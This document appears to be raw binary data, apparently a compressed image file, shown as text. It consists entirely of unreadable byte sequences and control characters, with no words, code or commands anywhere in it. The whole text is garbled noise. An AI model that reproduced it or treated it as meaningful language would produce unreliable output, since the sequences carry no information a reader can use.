�#N�V+��ѦHM 8�lNP-���H�L6�h��6DB�i��6d&���4-(��{0R��#�Tܒ�'����O<�bU0�{տ�(aW&v��� `�Wo��NXi�	aP���`p &�U.�
�Mhߔ�0�ɶ�
,�b�,(#�V"(�!{t��y��G�|4���_�`!���p@{�u ��b!a�Ġ�(��Q(�Ib�zj�^oβ�����2K,>�ބYfa	q���Z"� � �<k�3���`�~N�`�*�<CiT:�P�%���1�dsԷ��SH����vV9S"#Գzf̶�c f�3���� ;�ػ��)�� ��ë ���dm����=H��5D�g�/I��Ԓ8pe��|I&U1\n��ߺrv�iw���[>Č���bB�eJ}�}�pΨ��u\�棿2W2ɝŒc9"
7���{����u���WPOu�Z˙�8u�V�N	��)�� @� �i
��8��<��i���b�)��&���L"jh
������k��� N�Lh�> A�n5�4�V�r�wV��4`;\�?v��z���w��&\.7�!մR�d\��L0B:`DE(�+�:�q^b$ċL��3��b ��(��/�E��%�%�z�sK�f��?��t ���a��"�HH6��-I�J�#SLTU��i`ӛx�@���#8�
�����J�<La�>c ���3Y��?�)j�F ���m��(f��[���3����$L��	�0#���90�:��(O��k� Cu��$�E�Dv��E�)t�r�A	
q�Y-�ֆ`2bh� $
 �xQJbT�z@#��D�2j���pMZ�QC��&C&̒2��1ֻ(����Q2xu�����T���iK�Ł�BU��J�J�"��?8��L\x��?H�3� 	�A4W�6��g��1�9�� r��o`�Q��aA��D䐐��ц7I��ެ0���6�ـZ����7̡oԳ~&cY0�?��قv6DL�BO��,fQ#��^V�&dT�C��B�����J6��P�`W����M{�1�4!�hs����
Ϧ>yqi;[�^�����b���N�̷^S�_FA4v��,���<J�Y�f$5Y�AC�P��&�	��y���$�H ���`nT��F�0S�h�@��:�'3�i�����|�d7O0�p��x�IC�m``HB;f��f����r/�$4ER�`-����&Z:@�4��mi\�0�d�)n(����ɺ«-X�Qь��(ްB����p���V��7�']�f��S��v�L�[H���ER�A�a�s�4p
h0%��@�д)@��+���Wю��B���l�ø��@8�J$����`R�G������DNMU%Ü�M��{N���Ś�!nj�κ��?�A2 �{��FN��)U�;�'p�Ō8�]|�^r{�nxǻ���
 t���[xD�I  �F�%�w�M�����BzC�΀�����s��[b�dHՐw��\�������w����b�:c�y���*��� Wu �b4L�e�w	z47�</[�y�_���X5AT=a�
$º�unl���ᦛ�J:���XK�=+Fv���g� ��N2�q��\`�%P��Qd"�m�g[���,>� ^�x�?��L����M�.˛auNŻ���3��ݽ5n,��9���X&8^ۀ�맅����������_�`R�B����:� @1��-��A�ʇ υ��������3OX�!ը �}3M��y0��G	������ Xx^X"������X�=����_k��@6Kx������H��_��SB��!��1��j-Wh�k<��l�[����-A�~�&p�[ȳ� 8L��s)�K�[P���4�<B03R�7p���y�/+� ��A&\B'lB&��LЍ]�*�^ ����S����h���
�3�&����4&����=8�_�-t�h�hj��S��>�>�>њ #�T��;���m(2@<�c3'���;@L\��1��fHK�D�{�|*�]���CYł�q���"�8*�`��{�'�-92��L� Fcd�F�>��<�:�&̄bĄ̛
R�\8��"lA��.l�P(=l��X��k�E(TGvLAp�ܰB,��_ʍ�������
����� �*2C}�\����b�����6	 �KLY������9:�d5�������?�HWL:�{D��D�\ɕ�2���H�I��I���C���V聖�ɠ|��(�;I�D�q�������@�p��J����-?�ʸhA��*�ƩB��[8ۡ�tl�j���ظ�D��#[��d̊L�-x�+����J�,L�<L��>�+�^�-\��2���#��G�9>4��	`�H�������2����3�bz�����D��������H1ɓlDtz�^N�,�⼀a �3����?��رt�V� ���$�f�u�]ض�,� 7�T�Y,$S�lY�1=��������X�`��P�Ƹ8�T�4������B*ძ��[��p0m,P�CТ`���O�P����1+������[�9�*����G3�1<�G��
��0�C�#0ʘ��� ��I��'�g药)R
� �HI��XM&B���[0hD~N-�I.��Wx�t,ǚI/�R3N� �Ѕ�� �sb�a(S9�W�! ���čV,��bO��Z�@Y$3����ϓ�O�b�`�[P�#�KP0�`�8C�̞��F��t��{��J[��sL���PVE�j0����Cc�{���;�3̓3�M˹[� z��烓�i� �Qu���?PʮI�F�	˦S�g`��(,D9�p
fx�mP�G�������!�Rs��W8��66�]����w%N-�DSč��<�\��:�����;�0�[����bh�V���­Em�F ����7��X��8�#qopPL[ �ٴ����K�0��P�Ԑ����´�)ԍ^�^�B��Ǉ�/D	@�04 ���~��^��8IKQ���H�$�f��i�c��)%#�'zR��&�`�8=S���a�:r�,��2�R��Ў$��=�W�U0����P��m"���%-$+�?�&PV�Y��\�u# �F�m��=�Ԭ$7��x:�\��KP�:#]�� ���]�%P̼|7�]�Mޭ�Y���p�z��DӍ�ZZBCl� ;�G�ю(���Cڟ��:LV�[�������X:=d[�:����ྰ���A�����br�Ӿ�S���S��pW.��F��l\�H� ��`F� �St܂�ӥDH)�����i1�):�P�J΍aӝa�T:�a�a�ap��`؃7�a!�\p�Bڅ���7����$�a[ #x] !��7��b/��/c0�\[X̂x^X��X ��2߳��]<Ȍ�P��~��(�b�5/\��4��e:[{��;0h��?\M
;��u��-����Y��L�dM��M����gx`O.eN��W��D�5�!Z�&8eS��Yx >��(u��}Q�;��ؿۜL�]1>�1c!��dcdV�f6] ��Yxa(�P0�h��gc[�0ߐ^61��Ղ�mAڅ�~Ъ�z��m�����B���	���&��&E�0��_�Ս	��"��>d:�K[��_k��B4��~�V�p?f �Y��\����h���T�i �x��h�^�΅T��g ����PΌV����dX0؛\� f؁��q� @�\3��nji�f�V���j��j$���j����ꪾf��j����j�>k�Nk�Fk�X͍4^��4ZR��(����|\��z/O _ Q{,�0����UغZ:���娍%���F�lx��6�l���S�56�J���T~�O��O� Wix��fm��h���U��c�;��0�����@   6�c�dhn�~n�nn�-XR)�]�n��n����>���X �5 B)��iޕj�Vo���^o��o��榎��vﱾ�~��6k��o��o � ok���k���7�^ƠOЪ�m�	����p���3	,��I��>���߲�_�$�h�W���ߌ�Ȱ��O,�.�lX��fi���Y�T��g � OrU~��i2A,��  g��h�a��I��rR�1��r0��@���6�*�4Os5Os@�6/('�;�͂`��3�s=�s>�s?�s@tAtB/tC?tBg�@c5fct����� �Z+ ��dp�@�ʐ�V,m�qѲ�_d�_����P�߀��+C֍�0o͆@�Xr^��^��� e��_7v+��&qJ�P��6v_GvcHW�{��6����0�a(�q_ss7���n��G� ��!ow?a�p(�S��8�t	j}�-̺�Ŝ����$�P�������i�6�� ����P}7�%Uu�l��kA\?�u_y���ఁl��&�%��V�&��!�$�i�.'m@`y��*�g� h宫�n��o'Owq'�sGw� ꂠ�N3ov�X��;@�@��E�<�{\\�+b��:{���ltD����E��ʐ���C��C|� �P"�1�M��iU[֤_����x��V�M�%�U@�ɟ�mڦl�Tp��f�Y�|��|��qP�m���|�W�\}�6��8�mx��_}��&@�����TQno��5UJ�3!8�z��s���_�)z�a��@�@��~���'C���Hq�^ g� �P% ڙ����K%���-�{{�=��tV��2!�$U�$xL��"S����UI$�P`Ċ����1�?��![��:��5�֯�1a�|i�&-�4w�l9k�,%�lhc%Q��r�ʕ�iӧ:}� F#֬Z���k+ذY�	+&���i�.0�`�@��8�K�߂�w��ˁ�ݿ�4�0�p᳃�3n��.X����5�_�1xN����	|ȅ@��1��:5��N�&�yv��v�M��i3��X�Y�dgW=����3�Λ3G�
ٿ�ٱ;VxL�E��k�(�|v��&�!w��v���Ǐ#S�\�� �Ԓ��߁��2�\A��S	*��U5pNwj��.]��O�_y�Yf�(QZ��(Q[x	�b^u�x1� 619�#�Y1�9�+a%)�a+.�",�sY?\��g�}�G �6������]�v
x��&���)n���k�A�`�FW
GP2�)��*F�dA�a�(FX�WPD����y��w�D	�g��y'�A���
y��)AډՑ�'�*�8+���:��EhAҨ�ĭ��5 4����zՕ��V���2-��Z{-��j�-��z�-��r+�bA&Y/�X6Zm��F�j%�@?�	T�9x
�?<��)`$ d�Q0���A� `�� �q+-��Y��]����"(qX1#��#zt�,�*�4��2�e��w��^v���ަ�D�z:'v6�zP��B����"tw.����Z}u�:x3���4�,�uN^�� ���L2#��q'2�,��₸y�7�}���,�t���֙ ��+���f�}�?�@ ���n?`���)x��{<�
�O�����oЩ瘳���p�t��@��w����?F1���'�I,7�I��'Q����jϕN���}u͕�G�x�Ad3|�FT����V�d�2�\C6������)3#�3��Y`M��G6 ���OY�y`�"�X� 	� 3���!!�YW�BC�S�	4��WDl@�ф�^@j`��I �ȁ*Ȑ ҥ&0P�g�lk�u�� g6\�� ����w��������d�k�@�'��P�y�ATIP�3�dDTMS}�é���<P3�B��)<ʑ"EK�@r��\�=��
2���l�b	|$- )�HRr���$%��
���$�H�rrIIʢ�� �ҶU��+s��.���WJ��C����,��_첗���/�L`s��,�	�Q�e���|�3���_!,�F��T�+A�4��X���C�4�h��~�����4�a�i� ���?`@LC���a����ϰؚ %v��������X������<7�M9�C��N�<�=OeZ�C�R���h�Ȥ�ƽ���S���I�GٞB�4���R�
*���\I��%&�*�H�"W���$���F���P�R�V�UY�PL.h�p�@���4Wv����	�e�X��nj��#��R]�Wo� �y�E>x����J�M���~���k� 4<�GD^�?�	��K�*���c����*l�{�xH >s��i,Na ��A�\���Hs}�����Yɐ'�g��:2�t��쀄;G�Y�TJS��l+��ix�����4�m�)���@��"�csЍ���6p(�3��JPE6�!��J	n�8臶�� ��K��^��j�F�,bak!�ህ2���������bo��[9�k,���c�՚�	t�� ;V\�6	B8̼^}@gN�7�u(U�3N�U��^� C r�i�#u �guE:<�59@ �2�N<�C�No�Oxp�Ջ],���(A��a�X������e�Is:+L3L哒%d�J���'����PB3�*^U����3���F�b�4��� {��Z1�@z1�i�B���峑�i[�/�~��f�85 &�q�Lck��j��d+�2��N1����yO��)�+]ű��)��7��M�r�E��fd,#&,���@-�D�t�" �������Ix �Iؙ�~ �{H�� <(L7`�s
r~��5��j�4�t1�+�6Ѓ�����hؙF6ذ�r�.p��t?8���4�q�N]^8�4 ��N�F��K�.�L����.*�f�]�u���y��k{�|�;����Xh ������V�&~�G��� ow�ˢ@>B.�>���3���=���@�%7V�x?�%��%��p�M�����aB/�$�0�NL����0#L�n�P$`�B�T&��	 @ ��&T�	xS	C�9�)
�WW�w��^��3���?(Q��蝑�Ѕ�47~�i)���3H]��C�5R���8�V�4 �38]ו�?$�ؙA��t�*i�b�Rw��مE��m�.�R��� ��J@�����7�X�!���]�����`�����὘7a���ࠊA^.���@�]��Ala(S2!f�/�@,l��!\e� g@���X�D��?�	L��?�����Lx��q����	p@�q D ��`� B�	��D&�����"�ΑH��)�bw�|x
5��P@D6,���
�`�B�Iv0�nU:��6<��$#�9��Z�9�X��b�[I X#6^�6f#7j�����^��	�z^�ݠ`a����@\ͣ\i@�]�[=ң7<^�����`9^cm#Bf�5��	�V��@���?��i��fp�DD�	AD�"	��aZjA
0@
���J��)��)� ��	��GF�HB@
Љ���b'�fGe�W���"TF�F`y��8��t�;t#9D6(�P�( dҰ���ӽZ���u��1��.�J<���Q�He��`c�]X�B�� <
f���`f#�@!��͂��L����d���Y�����5���	�c���ߕ�i��^c7PᎉÉ���շfa�5�]dmŹ��� pZ���)D�@�H��J��A��	Ak���?� �8��$@@ؤ	x�	\Lt�`'PB� ����H�Fo���-����^��}����~%P�V�e!�C�  ���A�bG ����� �ӡ��xq�26�~V��X�6J��n㉖h7����O��ƨ�Ψ@�t�fr&���hg�	Ȃh�tC�):$:��h.�hg��t��9f��[̂�rc�B�5�5��ɘ�F ��rR�?��p�?H��Tg��g�g�A��҆u�tz��$��ƛ�(l����B�DFXP�� �F��N*�B�#���j�#<B�V�����?��Fj� %d���Dx�rjX�ꦺj����\��(�+��;P Z��R���R ,"`�-`[�48�?�Av�2�Z<1Ot��~h��_�:$A�^��n鸊�J@�p!��+
ӹ�ฅ�^���(�.�(Xa�)���8�X5����Al��0�k��2�|f������a8�V�K�n@@x�|'��AH'ip�w�i� �b�)��� ��VgN@`�zI���n���l$���!A��F��*�6���#�j,m�R�#<m��Ԯ����bm�*g|��*ْ�@�m�����#�-��j��m���xhEH
y�2 5`��*t���+Z*�JH��9�Q= 28��Sl�`�F��V@��N�܈�A�Ţ��r��X��+j�.��A�2�ڣƕ=$9�nn�d�.���d����0E����g�؋� g���������!�<�*j/h���k��@ȡHj�L�	h�!rL�����U���	��ǆ��N�����j@�	���C�\�?0 �����N�\���V��ׂ-�FmeI�ڒ��b�ݒ��v�;��)�p��-Ӟ�#$ 	M0;�݂N�8�<��R�ʫ��[F��<�4���-�A���s����(�tn4J��p+,	���vq���h^�5�U����h.��i:f8��rq�r�f�1g��w�b��8���1�6�`�	 2�zq��q5��fE/D�Ig\:�@T2T����A ̀�h�&π�,�Y	g%A��DqƜx ��Bx �R�x��`l(p���� X`���m�31�me��2m$@�֭�
���*�nj3���S	cm5S�W�	�p�&3XtJ�e�:�3;��:�'V�Z������34]�"C]��:O�bp.c�\����H���2C3�颮�&�ދ��N�7gc
�E7tC�Ô^[����1���۸�!{tC�k䈗2r���a�pvg�X$�U����v��Qgq�2 b�8$� ��s�\q�����2A�-;|_�0��*L�H3V�@�C����9�m���5oje�¦~�kp��sAts������59?�X�E���@H��yA<QC�M�f��8C��.v *�Jt�2|��n�Y�Twx`c�v݌������jK k��j�v.�>�l��.�n�6öv��d����fw�^�6l/wk����7�A����A���b7��@�67s/���K���L��˺����KtnF���Ϧ��,uE��q�� �D�Di�Ar��p���C��6�	\�@��N��f0��Zs1�4תk��۪@0m|�֪�}��5������Z�B^��Vl���-@�z4�4�Cz%��s��B6��4��3L�ó�"�䀅N�}0�tH^4�	���K7��m�|y�����k��v�h�֘zC�qDrg9Ū�s����I�u��F�B�y��b�ah�+�7eP�jH3V��ǲKmt�m�l��ÑPwf� @��o:y,hh�k����  G�|k@/|�Y�u��zز*��-)H��^����-;s
v�B���s��3kja{Hӆx6�EB�3�m9��N�86VBv�B6 �{dǴ�C��8H�R�SG��u`�gw��N�1K��$C�jD-x s1�K@��{k'���6fj@=�\Ѯ��o�ո�����]Հ��������c�J��±�9\�DWi���Ư|���x�P�o����*�iF.��v�8k�rf���7fE��)���/�f�	�� �w��I}>��u]�8�+�4Z��5ӻp �S38��Ǫ��8ْB�?*@{=4k=9�@���y8C<��`;>�ؐ���O��44H(P,����t��p6���	��;A4@��:�Qt���vc�i�{�$_E<8�,&����{����J�0d�0H@�3@uӶ��#����[��z���o@�x��Q�ҳ�Cu'���i���Y� �@&� (_rbF �g�f@T���@<�. ��fX��Y����:ا�[
ĩ��0x�_A�;�`X��B���7P!ą[d<��@�I�4ip�E�+W���"2g���EgN�;���)S�%;��6-2�2U�V*�%��e{�kV�[W�����EfaɖeI���d*�j�G��as�֭+ɑX��u$�	��&�&��{�y#ܘ��5��΄±˵{�HaQQ���<L��&�" 6�X{D�6�Ҩ?���G%1+����+ ��#�E9t���;'�gO� %�T��`������+�/]z���K��]�.Vᮅ�)��qC��� �H9�	��^�����Ny�<ځ��
����Z#�����7�P#�F�(C� �HB�H�(��X,ѠS,,)�O�1�B�.rI�c�R�����b d�r&T�2r'e�A�UPa�I(uR��B���	��U�\�V�A���1�L�R�N7�[��d�K�����>%Êp�'���"ѽ}�3�kR�R�,��,3D�AP��TJc�"����K�b�I�I�S	�`�QC]��]�[�b�!&�a��e�S�9E�=��bOᢟ5 ���e_��V�<W�qU��"t���r����Mb�0�h��~���<��a!KG�<���C�,|�Ä?z���$�x�G�I �G��8�t����& �@6D�X���H�f�V�8, Ur�Yhљ�}�U��'{>�gZ�yF����Ǚ�D�j���!(0�����l�Ë����Z�JF���L��$NTT�T�@�(�Pï#�B"�����P[�Ҽ'�2N5��^ˣTG��O�Cm���R��T[�[�"�@n��J-8.R}8a�e��\��#��n�	���Vj�]������;>�W��܃o�r����z_�	 <n_n_�fȊ J�:� �6nH��v8%B�e|�#/�P�CF�d�ɏ���[����)T��	$��N� J���x� �r�0	���r1�~Ѓ!�`Ж$T a"T!7؄gT�85�� pp�+��10��)j0![��t�m,d���̒�Z4�tqs����D���bDg�<x�&��� 
+8�1V��(��LYf/���U�'�H���ư�]�
s�����ع[&�)�7�`:?������AIaK%���C@���% �.��$ B���B�,g���;�
�)7 �pb�ӥ.��^�2	����jU' �����B(K�A��ͅ��7����G��,"��#��#��E���W�l%仈 �C���� ��B��)\�3���f��	�h
W�¤tmh��D'��l�`L>
��X���LE,����m/�)L�"ӗ�%�Ƀ�<e*�p��H�f�#�a�p�����lT6�@è�0�4c��ܸJ7W�j�j \8b�SD�5(d�՘��(%Uw`I�u���qf�/��݊׸|1��\ ��H�|��>���/���ʊ�<�d7�X�Ǳ������Q��aP��z���|��rbk���"缐B�yO��O���-��v�S~�D�B� z�eXWb�
UP#@�0R��vp+��WP����ȁ3�{�v@�5/�@�l�$L]Bi���U `�>�Z��������c|+��R�=�Qz��a��J��� ?\��h ���VkZ*�z#
ݐ)��`?q�5�F�8F�����LI�`7Xw�$K*���# ��@	�C��^�+8,d+p��B���A�r)��Yˏ]1M	�0�6���{ �	2�r�N:��|�;��@$1�������5$@�nH7����V%��nsW�}�Lȸ�GQ��zԳ�zP�P����3,Ȕ�7�=�RRljL7�\їJǖk��X�I�H2�V����[�F�ƒ��Uc�<��Q�J��)��j/�tpU�#P.�qe6��Z�D�0ذY��(F�U�[ժ���:���u�h��I�t��� �H:�0�2x�Le*{9�Ҳ��03b7�q0� <���@��T�+0��ǣ��uNK8���|��I�0h�7~;�J����z!
z:Y�h�)�$1;gY�ֵ�����@+f��Wx�_{�y��\��d{xWᥐ�d=�z��>�Wt�`�/����!D_s���߱�
f�,5v��`�G@�nvL=5�QV86�yQ�E�/E��S��fjQ�:܈)O��x�Hx��!O����U�k�_�0�<|ާLu������8+C6�?����k%�OF�l�Ԃ+�r��EJ�g�0���JN�(�.0�dւ�U8��҃�>y% ��&�$$�L h��z+���ǶtιbE��}��Љ�z�k�D�` l���NC��nˮ�n�D	�.J�a��	^!k��$ ��K��ĺ�0��o+���� � o��P�$�/�-��	��
��28C���QF�3`#
\ArP6$�Ƥ���	�P�j�b��%��s΍�B�0c��o���N� � T���c� 	�O+jA�l�c=,�"��T"�P���t�F�t��,q=F�
l%B+����
�����O�Bh�m�_�.Ғk�hq���GE�N9|n#@f�t�s�vD�f+�!r�V��Np����юW�K�D%hh �����V���+H�0+jM���"��Ä����	�Њ�"8,o���b!����7�0�� �-� �l���UD����$o����P�#`�@���H�#�?W'��)v��< +1+�����!�$�V�'-�z ��P^��(+	PQ^ '-�m�Bu�
�u�"�ĉ���_�1�DҚ1ў�禋�
`��gFX$���e�K%�L^H	��6 ˎ/��/Q�/�S�6���r�,ȽV�hP0�07`�b1��,vWB���3�Q��GϥذS��M
��/�H�8'�5�
� � �F2�!�m08��x�¨� �R 
b�����U�#���`YR�X��AT�&���c �.(+Q�"q�V�)�/4��a 0n �s���>�r*=@�`�,K�%��R�+A��d�pmA��{�o���l���B%��x����L��iJ  ���,�DS4E�_Ey�EYTEQF_��VA	Zp�S`tE_TF-�8����J֑LB��a��I�b3�4}d��:��	#l5�p�$'^jQ� 	'� 
�@\�ڠ��%�N�ܐ`S$�R�m/�`!Rb�4�O��O��4�J�8Tb;�%�!<�&m����+�"K�D�u�*�<�S�R�.`֢Q�o >u'G�=;�Q` ��	\'&Ԛ�)e�i�X�B��~� GV"�4�Bě�G9rո
$�8�YS& ��*�� �V�/�E�E�U[y[�E�5[�U�.1YM��� F��[����K�I�b�|0�I�.�4�� 6J�b�`P��ގ K�aG�n��
z� ��0�@�!
�q�A6vs�� gN���dה�z����/��`Ws�a;eV+Ug�"1�bI�*g��S��r�Q��N�h��h�jq�*�cAb�,ruc4�Y)acru%(�$pCqd�5B��њ�����.4W��e�)��a����a �� �.`[�-p]4p�p�o�p�k :G_�'���pwr�F;@����$c(�1}�J�dIW�^s�3����b��e��b!��5G�R�48
^�p6Ro/L����"`SҐ	C�2RNc�$@6N�7� z��E�^�u ."fU��#���	p�r)��'��|�����8Q��g}�T�~�3iy�|U�~ug� @�c`dU+��TbW��Ppl=�%&$�x�B��.Tn�G��rf��nE�A�m�(Z�A� ���o� ��pW��Vp�6	Va ���ah�oA�ocXp��4u ��"N�`������J>��:ӿ�b,JvuY"��@{��d}74DV"q7d��#�MK�eAVz_

vw�3$݀�:���x��&�� Ř	��P�Td]V{O���*Q: 	��&'y�?�<#U%@�u�����/ْE�.bvA�I�&�6`�-��G���	t vbuAf�B �WN%�N|��%xQ0Y'd�����"���nG�Lv  ��@�!	*�r�Y�Ù� �;a	�f�����v���ራD��L �%�xGW��ٟ��l��L��I˂V���:��^�o"�o��6/{%@7�`�3c3�:SS��
��
IN�
��e�T ��������z�f��t���@|�y�&�@(i)��=�iwڧکu�\��ک�:���Z����8� ���bb|y�'���ɬ�b����%�n"V�e&���&�A㺭w����ښ�T%�"��Ar�(��v\8���� `�������ٱT+3ֹM�I:�G,F��}�s;�+��I�%���`UbJi:�IZ�q�����`��P�y{P��CZ�Mڤ���m����]�fo�t`
�ۺo��Y�\�*@��
k�� ��[�û
� �^������;V"Π��;�����]�;�;V_����+m�<+����"����@	�/V`6{r���9�7�L�/���������S� �K,��$Q��R�,�D3O��h�^k�]۵�B�i�`�a��ȉɓ\��8&�WB�`2|��
\`
���<˯�	���� ¯
��ʙ ̿�	�\˧�� ˙`"�����	������ί��|�o]�v����бo-�D, �;�(  �h�`��A�	�d)	����ؠ�"&`�a(]�W���y��9��X%�d�I���J�"������|���`۶�f�ŦpW�W��#`�S���ٟ�ً��a�٩}ڛ�ڣ��q{ۻ��#���"&=��O ��{
��' �Gk a
N@�@�^Y���y����N�����`�=,��~��-��}ݯ@�j-��3^�	�kA���K`	(���/�)�}���)���܁�ÿBk6   r��{��s��`���H�y�g|�C�m<�o�U�5M�Y�J����}���}��ͤ��}��u�=���`�8܏\��������y[�Z%����>]���8���&��4��Au8��Au01@u���ou��G�6n�^F�ok`�u��%|/>A^q�O�}��a��ׂ�̦� ��H>�@	 ` (��/�� �e~�~ ���VBIr`�c����K�áx�G������&h]���ƭ��k�����n�p������uI���U꠯����=�-Y����"���<�P�@��4|��!C)Z��1�ƍ;j��/�ȑ"a	�KX&:&��Pą�4�ALp����snR�)s�:$�D3酡Eu U*���UN��/%���R��ڋ�رd˚=�6�ڵl۶M�V�Z�����,ٹ` 8qB�����!rG��a�u�Q�ƀi�BV�LZ6%l(tZ��3hѡ?wR����F�:��lٰ���g[$lܴc���k��PW�L*d�D&_�<:��ң��:2d�������gȞ��Lr�y���UV�����̞1y�_~�vC&cfW$�'�X�E [��� �6��.�HH��X'	SLH�`xJ�ĕV)��E�����l S�7�aI�/���x����A�*nP��<��b�:0QUV"	�I�H�V�RNIe�V��˂Y��KHt��^|P3,X�j�� D6�6ϼ'*�i�j ��gy�	h6�l�\H���o����m��fhl��6[m�5��qɍT�?�)W�v�QG*u���]���_|"���e����y��R�~����}�xe]�H%��ᔻ<)�I����)yPE'���w�QH:��m����+�s���`k�?�n�-���-�D�@d��U�҄MnE�VZ��IZu�dV&ֳJFL���U��3�0,3���"<a�%+���_,1�W���2��.]���6۬%�7��e��U�^���W	J+�N<���`g��}'�3�H�� �|v�`sMs���!�f[k��ƛm��(l½�[k��ڦ�-��?�,眨�V'8s�FgYy���X������TY�#�R%�����C�ՠ.P~�I���U�HXQk���~m���~����.���^��_KQ�B�U�v��./�'�U¬���k�=� w�d��>{z�M�����SO��{�}ǧ<�X2K83κ�HA�����.�����TK�6��V<�W[��D��i���v�)�E�m�)���D5J$z{�����*�|�ͦ2%���-$�q����D���i�Yu���*=b�U}8w%�A�J�zP2�(�СN,>���P H	v:�����3��jd#�߸�6��&�#�G4�Q�i�W�G��%�{[��4T�o{!j��ǽ�=OZ +��J����Y���,�>Ivoy���hF���h�����%%#��9�rKm8p�P�"合�%.q,�Q\����@g�+L���&���&o�\[�ڶ��y
����G��P-��t'�ˤ�;��լ�C�v�
=��e�(�+H���[ � �HG�K�E"��Ql�B�P�:4�u�< ?R�%`��()���ȑ������I�]e}��%U*R��/����$7�H��r$���b����K�/�R���E.^bE-8��އ�� �*��v�������v�n6�S,�TӆB�����a͡xx�	no�1�9�r��jG$�[�|�s%��UJ��H,W��~@QUK�d)��� T���,[%���	gC�Y.xv�!�@i�pz\ha��Ѕ��Q��4���$(7�h1�yen_H���u�dJ�'>R�T����wȲ��c*��GT��K^�KR������'��*��c' .ΜbY�m לI�og%+3�CCG��qo1���j��z�+I����*>�\"��X�u�	c��:�NI��Z8b�8�� 1iE�Y�3-��n?����o���-!AJ[�FKǠ�`[S�5��_9���|��zO$8��OG2�T�Nh>��Ͷ�]�Х@�jU�C^êg�<�iγ��ll;�[�97N=�Q%���d�Mj&����ut�+���%O��爇m�z2g\���+��X4l鱨�8�%��G�YOwz���t����x��u�'mJ���a*5�Mi����ڥ%��G�kZ�r�Jr�s'��'��?��Q�D��:�>Pɗ�C��Y�r�	���6g���a��L�9��m(<�\c�x�S���!_�]��t'U�+�{��F���"q��N#\,x ��E��O��,�-���E�4،�qnO���~�{��x%�G�غ��_a���u2��e� brX���+��B۲\|��\;?P�*��O�ſ����̨SӚ�$��|��<��=l�u�)hs2�Jґ����\|�#�4ۯ䏵�A,5�U�vK��s'I f`����>v�H�{s�j(�%-<lWNI����5G�2�$ZQ�r�>/4�u)�wٲ�L�ԧN��0����hn�b��kA(�O�o�O�
]����혉*���O�#��M\���iP��A�E��p
`�#A �^wSօ���Lz�ϖ{�
���~9�����t՟��Jv�͞�dm�eOD�d�9�m��^��{4�_j�{�tx�c�f̔u�)j&VӐb�f�V}A�}'��)���$ZЂ\��P%x�P�m�$�<J�>��Q:�r�#���=�\[�c?�y3S3]2TW6p��^�'tF�z����6�SX��|H8eXW�$�6|q|֔7j�6+�&h}�W��'�y��{�v.82�~�O0x%Z�Wd�\ڃy��r�sB(�?1&]NHsB�]@�3�%��XY��z���VAWso�v{LgV�f�ƇT���h��������Uu��G%�(�0H��h/�O-�=�WyG(�A(y$a���y<�4��%�%> ?m���WmX�ٖhX�a'J7N]%&���H��h���"�h��R��8��H�"!��'��=�XH�k�H]�34���T�mv^�A�*�4j�u�%i�'����V2�-9��e�2H�y����W36�S��3P�JUK`2��0�$�	c�wd! �O	�Q)����W�O�K���l��7��'c0AДRr�ii��8�m�o	�q)��Ԕui�lq�!��sɗ}�	�zh��i��)�����I�����阏	��)�WR�m��"���ɖ�ə�陟	�򸋛�O���������x�#��	��)��	�޷n�������ɛ�雿	��)��I��i�ǉ�ɩ��ɜ���	��)��I��i�׉�٩��ɝ���	��)��I��i�牞驞�ɞ���	��)��I��i��������ɟ���	�*�J�j���	���ʠ�
�*�J�j�����ʡ�
�!*�#J�%j�'��)��+ʢ-�/
�1*�3J�5j�7��9���=�h�0 R Ej� �Ez�FʤL:J%!�U*B����[��/�pc��^J�!�>��e�d��! "0uj�w��y:/��h��
����z*�7�pJ�[��W�z
��*���+ir�_J�"0rХ�:\ʥ/���������zp�#�/���:���:Ѡ�Z��ʨ"q���*��*��������ʫ���pMz����j�Fj����Z�����Ь�ʬ�
�b���*�7����
��j���p�j��
�fʧ"`�T*�����*�`��)�	����R@���+��}*ắ�z�� ]:�ۨ���!+�u�����*���ǰ� ��p�Q���7���2���p%�����гR�+�#A�k����$���
��z�[��Z���lѮS+�f�����d*�k�fj�g]k�W�ʵy+{D���z�g�c;��z�"�����P�b�ŪN�XJ�ck��*���o;�ϊ� ��
�@���
 >kǀ�������
����2��k���wm���������K�:�;M��!��K���i{�mѦ��e��;�R��|�g+���K�q{��+������S;A*�ګ��������K�[����}�
�#[�����k�#K���k��
���K������	D�� �����kq2 �$�=��#��ez�Ϋ��+1̿{�j!������?,�AL�@l�C|�dk�ޛ����k�+�������������Õ*�[,����#1�E��gl�i��>��!�h��p,�۸d��tL���!Q�j<�_��'��EL�Rp�!��"��¦��`���	���+,i��[ɥ�
���d���ɤ;��l���Xܼ�<�� ��
��k��؛Úk�!A��N����R�����J�eѴ����˖��$QƵ��m�
��t<<����T�ǅ���L�!����b�+<ʤ����#�Τ�g!�@ɛl� L� ����'����$�Ǆ+�$tP����������M�]�=��� ��z���#-�������L�_:���!=���"q�2m���--����2��-�	� ��:=�"��IMҲ����H-���S��$����������a*΁��^� z�r��1��S�<J�"����/���β����|ל|�d���ײ� e�� ����`�e��ū|�?�-]�#�͔�ԕ��G��g��1��d�^�ҦMڢm�/p���˥}�j��AL��,�� �W]Y۩��,�c=۩�ڢ�]=ܳ-�@��Pƾ��]ܣ���+�K��=ݱ��-]�!a�-�W��{��{�ӯ<��W`рL� ����ӤM�T,|=ز�	d���y=���ȃ�
����ί Ff!��mݫ���ܱ�՗=�o-������N�A��'��)��� �z3.�JղR �3~� ��aڮ�|K���T��bq�I��}����O��;�S��Y��$�����_~���7~�MN�KN���h���ح�X��P����@~�F������߯�b���~���ߤ��|�j��|Σ��HN���m��Z�X�5��m��-��M��0�T����.�����|�:��k*Q��������`�A��`(�n���n���)N�%���zP�R���p�:Q�z�mN�|;�7��7���������\�=��l�b�n�=����z������n�.�L���n�M�@7��j�
���dq����)�����t����WR�(Ѥn�)/��:�:������;��NM��A��������D/�I����i!�C���$HO笍�m��)����K�^ڨ�:�a?�=�F���N��	|k�=��m_���Y]��k$�
